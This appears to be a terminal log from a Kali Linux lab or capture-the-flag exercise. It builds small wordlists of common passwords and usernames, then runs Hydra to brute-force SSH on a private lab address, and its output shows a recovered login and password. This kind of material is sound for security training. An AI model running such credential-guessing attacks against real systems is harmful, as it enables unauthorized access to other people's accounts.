 ┌──(kali㉿kali)-[~]
└─$ echo '123456\n123456789\nqwerty\npassword\n111111\n12345678\nabc123' > password.txt
┌──(kali㉿kali)-[~]
└─$ echo 'johnny\nlinda' > user.txt
┌──(kali㉿kali)-[~]
└─$ echo '123456\n123456789\nqwerty\npassword\n111111\n12345678\nabc123' > pass.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L user.txt -P pass.txt ssh://10.10.187.109
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-18 06:51:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:2/p:7), ~1 try per task
[DATA] attacking ssh://10.10.187.109:22/
[22][ssh] host: 10.10.187.109   login: johnny   password: abc123